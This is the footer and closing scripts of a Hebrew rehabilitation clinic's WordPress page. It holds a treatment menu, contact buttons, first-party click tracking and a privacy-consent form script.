<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2557"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%95%d7%90%d7%91%d7%9f/">גמילה מואבן</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2558"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%9c%d7%99%d7%aa%d7%99%d7%95%d7%9d/">גמילה מליתיום</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2559"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9e%d7%99%d7%9c%d7%94-%d7%9e%d7%9e%d7%aa%d7%93%d7%95%d7%9f/">גמילה ממתדון</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://www.matrixreloadrehab.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%99%d7%95%d7%aa/">טיפול בהתמכרויות</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2546"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%90%d7%95%d7%a4%d7%99%d7%90%d7%98%d7%99%d7%9d/">בית מאזן מאופיאטים</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2547"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98/">התמכרות לאינטרנט</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2548"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/">התמכרות לאלכוהול</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2549"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%92%d7%a8%d7%90%d7%a1/">התמכרות לגראס</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2550"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%94%d7%99%d7%9e%d7%95%d7%a8%d7%99%d7%9d/">התמכרות להימורים</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2551"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%a1%d7%9e%d7%99%d7%9d/">התמכרות לסמים</a></li>
<li id="menu-item-2552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2552"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%a7%d7%a0%d7%99%d7%95%d7%aa/">התמכרות לקניות</a></li>
<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2553"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%aa-%d7%9c%d7%aa%d7%a8%d7%95%d7%a4%d7%95%d7%aa-%d7%9e%d7%a8%d7%a9%d7%9d/">התמכרות לתרופות מרשם</a></li>
<li id="menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5311"><a href="https://www.matrixreloadrehab.com/service/%d7%a7%d7%9c%d7%99%d7%a0%d7%99%d7%a7%d7%94-%d7%9c%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%a8%d7%92%d7%a9%d7%99/">קליניקה לטיפול רגשי</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5404"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%9c%d7%95%d7%9e%d7%99-%d7%a7%d7%a8%d7%91/">טיפול בהלומי קרב</a></li>
<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5405"><a href="https://www.matrixreloadrehab.com/service/%d7%9e%d7%a8%d7%9b%d7%96-%d7%99%d7%95%d7%9d-%d7%9c%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%99%d7%95%d7%aa/">מרכז יום לטיפול בהתמכרויות</a></li>
<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5406"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94-%d7%9e%d7%99%d7%a0%d7%99%d7%aa/">טיפול בטראומה מינית</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5407"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%97%d7%a8%d7%93%d7%95%d7%aa-%d7%a7%d7%a9%d7%95%d7%aa/">טיפול בחרדות קשות</a></li>
<li id="menu-item-5408" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5408"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f-%d7%a2%d7%9e%d7%95%d7%a7/">טיפול בדיכאון עמוק</a></li>
<li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5409"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%97%d7%a8%d7%93%d7%94-%d7%97%d7%91%d7%a8%d7%aa%d7%99%d7%aa/">טיפול בחרדה חברתית</a></li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5410"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/">טיפול בפוסט טראומה</a></li>
<li id="menu-item-5411" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5411"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%97%d7%a8%d7%93%d7%94-%d7%95%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f/">טיפול בחרדה ודיכאון</a></li>
<li id="menu-item-5412" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5412"><a href="https://www.matrixreloadrehab.com/service/%d7%97%d7%9c%d7%95%d7%a4%d7%aa-%d7%90%d7%a9%d7%a4%d7%95%d7%96-%d7%a4%d7%a1%d7%99%d7%9b%d7%99%d7%90%d7%98%d7%a8%d7%99/">חלופת אשפוז פסיכיאטרי</a></li>
<li id="menu-item-5413" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5413"><a href="https://www.matrixreloadrehab.com/service/%d7%aa%d7%97%d7%9c%d7%95%d7%90%d7%94-%d7%9b%d7%a4%d7%95%d7%9c%d7%94/">תחלואה כפולה</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5414"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%a0%d7%a4%d7%a9%d7%99/">טיפול נפשי</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5415"><a href="https://www.matrixreloadrehab.com/service/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%a4%d7%a1%d7%99%d7%9b%d7%99%d7%90%d7%98%d7%a8%d7%99/">שיקום פסיכיאטרי</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5417"><a href="https://www.matrixreloadrehab.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%90%d7%9b%d7%99%d7%9c%d7%94/">בית מאזן לטיפול בהפרעות אכילה</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5745"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%95%d7%aa/">טיפול בטראומות</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5746"><a href="https://www.matrixreloadrehab.com/service/%d7%90%d7%a9%d7%a4%d7%95%d7%96-%d7%a4%d7%a1%d7%99%d7%9b%d7%99%d7%90%d7%98%d7%a8%d7%99/">אשפוז פסיכיאטרי</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5747"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/">טיפול במסגרת משרד הביטחון</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5748"><a href="https://www.matrixreloadrehab.com/service/%d7%90%d7%99%d7%96%d7%95%d7%9f-%d7%a0%d7%a4%d7%a9%d7%99/">איזון נפשי</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5749"><a href="https://www.matrixreloadrehab.com/service/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%97%d7%a8%d7%93%d7%95%d7%aa-%d7%95%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%90%d7%a6%d7%9c-%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d/">טיפול בחרדות ופחדים אצל מבוגרים</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5750"><a href="https://www.matrixreloadrehab.com/%d7%a9%d7%99%d7%98%d7%95%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/">שיטות טיפול בטראומה</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5751"><a href="https://www.matrixreloadrehab.com/service/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%91%d7%a7%d7%94%d7%99%d7%9c%d7%94/">שיקום בקהילה</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7412"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
		</div>
	</div>
	</div>
	<div id="leos">
		<a href="https://www.leos.co.il/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%90%D7%AA%D7%A8%D7%99%D7%9D/"
		   title="לאוס מדיה ואינטראקטיב" target="_blank">
			<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/img/leos_logo.svg"
				 alt="" title="בניית אתרים בעיצוב אישי"/>
<span>
בניית אתרים בעיצוב אישי</span>
		</a>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/villa-matrix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="bottomFixed" class="fixed-buttons">

                    <a href="tel:0502230860" class="cblue" style="background-color: #75BDFF; width: 50%;"  data-button="phone">
                <i class="fas fa-phone"></i> 050-2230860            </a>
            <a href="https://api.whatsapp.com/send/?phone=972502230860&amp;text&amp;type=phone_number&amp;app_absent=0&amp;wame_ctl=1" class="cgreen" style="background-color: #27d045; width: 50%;" data-button="whatsapp">
                <i class="fab fa-whatsapp"></i> WhatsApp
            </a>
            </div>
    <script>
        function updateButtonPosition() {
            const documentHeight = Math.max(
                document.body.scrollHeight, document.documentElement.scrollHeight,
                document.body.offsetHeight, document.documentElement.offsetHeight,
                document.body.clientHeight, document.documentElement.clientHeight
            );

            const windowHeight = window.innerHeight;

            const scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

            const bottomDistance = documentHeight - (windowHeight + scrollPosition);

            const fixedButtons = document.querySelector('.fixed-buttons');

            if (bottomDistance <= 64) {
                fixedButtons.style.bottom = '64px';
            } else {
                fixedButtons.style.bottom = '0px';
            }
        }

        window.addEventListener('scroll', updateButtonPosition);
        window.addEventListener('load', updateButtonPosition);

                function getUTMParams() {
            const urlParams = new URLSearchParams(window.location.search);
            return {
                utm_source: urlParams.get('utm_source') || '',
                utm_medium: urlParams.get('utm_medium') || '',
                utm_campaign: urlParams.get('utm_campaign') || ''
            };
        }

        function getUserDevice() {
            const userAgent = navigator.userAgent;
            if (/mobile/i.test(userAgent)) {
                return 'Mobile';
            } else if (/tablet/i.test(userAgent)) {
                return 'Tablet';
            } else {
                return 'Desktop';
            }
        }

        function getUserBrowser() {
            const userAgent = navigator.userAgent;
            if (/chrome|chromium|crios/i.test(userAgent)) {
                return 'Chrome';
            } else if (/firefox|fxios/i.test(userAgent)) {
                return 'Firefox';
            } else if (/safari/i.test(userAgent)) {
                return 'Safari';
            } else if (/opr\//i.test(userAgent)) {
                return 'Opera';
            } else if (/edg/i.test(userAgent)) {
                return 'Edge';
            } else {
                return 'Other';
            }
        }

        document.querySelectorAll('.fixed-buttons a').forEach(button => {
            button.addEventListener('click', function() {
                const buttonType = this.getAttribute('data-button');
                const utmParams = getUTMParams();
                const userDevice = getUserDevice();
                const userBrowser = getUserBrowser();

                fetch('https://www.matrixreloadrehab.com/wp-admin/admin-ajax.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'action=botbut_track_click&button=' + buttonType +
                        '&utm_source=' + utmParams.utm_source +
                        '&utm_medium=' + utmParams.utm_medium +
                        '&utm_campaign=' + utmParams.utm_campaign +
                        '&user_device=' + userDevice +
                        '&user_browser=' + userBrowser
                });
            });
        });
            </script>
    <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.matrixreloadrehab.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.matrixreloadrehab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.matrixreloadrehab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/jquery/ui/accordion.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/www.matrixreloadrehab.com\/privacy-policy\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
window.ILPC={"policyUrl":"https:\/\/www.matrixreloadrehab.com\/privacy-policy\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
